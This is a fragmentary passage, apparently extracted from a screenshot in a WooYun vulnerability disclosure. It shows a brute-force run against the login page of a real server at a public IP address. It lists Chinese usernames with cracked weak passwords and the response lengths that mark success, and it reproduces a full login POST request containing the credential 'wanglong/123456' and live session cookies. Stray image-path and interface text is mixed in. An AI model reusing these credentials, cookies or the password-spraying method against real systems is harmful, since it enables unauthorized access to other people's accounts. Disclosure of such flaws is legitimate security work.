 8833 chenjia 000000 302 424
8834 wangboa 000000 302 424
8835 yupuqing 000000 302 424
8836 shaojing 000000 302 424
291 lijing 123456 200 1147
334 liling 123456 200 1147
482 lijian 123456 200 1147
366 wangxin 123456 200 1148
568 wanglong 123456 200 1149
114开头的表示成功...我这里就拿wanglong做登
录测试...其它 一样的
Request Response
Raw Params Headers Hex
POST /login.asp HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, */*
Referer: http://124.127.114.60/Default.asp?ErrorMessage=
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 124.127.114.60
Content-Length: 63
Pragma: no-cache
Cookie: ASPSESSIONIDSCSADRQB=PHOFNHJCHMGPCBIKNNBNHIKG; ASPSESSIONIDQCQBASRA=HBPPFKJCEMJGNPCGLNPCLEOO
Connection: close
UserID=wanglong&Password=123456&imageField.x=51&imageField.y=41
这里大概爆破一部分证明一下漏洞的存在...
? < + > Type a search term 0 matches
Paused
www.wooyun.org
7:39